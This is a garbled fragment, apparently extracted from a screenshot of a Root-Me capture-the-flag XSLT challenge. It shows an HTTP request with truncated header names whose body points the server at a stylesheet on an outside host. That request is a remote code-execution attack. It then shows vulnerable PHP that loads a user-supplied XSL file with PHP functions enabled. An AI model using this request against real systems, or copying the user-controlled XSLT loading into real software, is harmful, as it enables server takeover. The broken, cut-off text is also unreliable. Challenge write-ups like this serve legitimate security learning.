 tent-Length: 56
gin: http://challenge01.root-me.org
nection: close
erer: http://challenge01.root-me.org/web-serveur/ch50/
rade-Insecure-Requests: 1
=https://testserver812001.000webhostapp.com/style.xsl
&lt;?php
if(isset($_POST['xsl'])){
$xml = new  DOMDocument;
$xml-&gt;load("beers.xml");
$xsl = new DOMDocument;
$xsl-&gt;load($_POST['xsl']);
$proc = new XSLTProcessor;
$proc-&gt;registerPHPFunctions();
$proc-&gt;importStyleSheet($xsl);
echo $proc-&gt;transformToXML($xml);